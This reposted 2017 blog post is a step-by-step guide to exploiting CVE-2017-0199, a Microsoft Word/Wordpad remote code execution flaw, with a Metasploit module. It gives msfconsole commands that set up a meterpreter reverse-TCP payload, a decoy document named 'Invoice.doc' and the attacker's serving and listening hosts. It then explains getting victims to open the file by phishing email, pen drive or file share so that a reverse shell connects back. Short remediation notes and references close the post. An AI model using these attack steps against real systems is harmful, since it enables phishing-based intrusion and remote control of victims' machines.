[[Post was originally posted on 23rd May, 2017 at invadersam.com]]
Microsoft Office Word / Wordpad remote code execution vulnerability allows a remote attacker to execute arbitrary code on the system. An attacker can send specially crafted files which can cause the MS Word / Wordpad to download a remote shell and the attacker can gain access of the system. Once, the attacker has control of the machine, he / she can install a software, create a backdoor, view, modify or delete data, can create users with full permissions.
Exploitation of this vulnerability requires victim to open the file or preview a specially crafted file with the affected version of MS Word / Wordpad. In an email scenario, an attacker can send this file via email to the victim, and convince him to open the file.
Affected Systems
- Microsoft Office 2007 Service Pack 3
- Microsoft Office 2010 Service Pack 2 (32-bit editions)
- Microsoft Office 2010 Service Pack 2 (64-bit editions)
- Microsoft Office 2013 Service Pack 1 (32-bit editions)
- Microsoft Office 2013 Service Pack 1 (64-bit editions)
- Microsoft Office 2016 (32-bit edition)
- Microsoft Office 2016 (64-bit edition)
- Windows 7 for 32-bit Systems Service Pack 1
- Windows 7 for x64-based Systems Service Pack 1
- Windows Server 2008 for 32-bit Systems Service Pack 2
- Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
- Windows Server 2008 for Itanium-Based Systems Service Pack 2
- Windows Server 2008 for x64-based Systems Service Pack 2
- Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
- Windows Server 2008 R2 for Itanium-Based Systems Service Pack 1
- Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
- Windows Server 2012
- Windows Server 2012 (Server Core installation)
- Windows Vista Service Pack 2
- Windows Vista x64 Edition Service Pack 2
Exploitation
As of now there are two exploits that are available to exploit this vulnerability.
- https://github.com/bhdresh/CVE-2017-0199 – written in python by Bhadresh and available on Github.
- Metasploit module – office_word_hta – available in the metaspolit.
For the first exploit, Bhadresh has given a good explanation on his Github page. I shall be explaining the usage of the metasploit module in this blog.
Step 1: Configuring the metasploit
Open msfconsole and run the following command.
use exploit/windows/fileformat/office_word_hta set payload windows/meterpreter/reverse_tcp

Now we need to configure the server host (SRVHOST) that will serve the HTA file, FILENAME of our specially crafted file, LHOST for the meterpreter payload.
set FILENAME Invoice.doc
set SRVHOST <Attacker's_IP_Address> (172.16.190.1 in my case)
set LHOST <Attacker's_IP_Address> (172.16.190.1 in my case)

Step 2: Executing the exploit
To start the exploitation type ‘run’ in the msf console and hit enter. You should see something like shown in below figure.

The file is created as the filename provided in the configuration in the /Users/<username>/.msf4/local/ directory for Mac OSX users and /home/<username>/.msf4/local/ directory for Linux users.
Now we need to share this file with the victim in order to exploit him. The file can be shared in multiple ways including sending a phishing email or giving it to the victim in a pen drive or maybe via a file share.
Step 3: Gaining Access
Once the victim opens the file in the affected version of Microsoft Office, the shell gets dropped onto his system and a reverse connection is created to the attacker’s system.




Remediation
Microsoft has released patches to mitigate the issue. The information related to the patch can be found here.
References
- https://social.technet.microsoft.com/Search/en-US?query=CVE-2017-0199&ac=4
- https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-0199
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0199
- https://www.cvedetails.com/google-search-results.php?q=2017-0199
- https://www.exploit-db.com/exploits/41934/
- https://www.exploit-db.com/exploits/41894/
- https://github.com/bhdresh/CVE-2017-0199
- https://www.youtube.com/watch?v=42LjG7bAvpg&feature=youtu.be
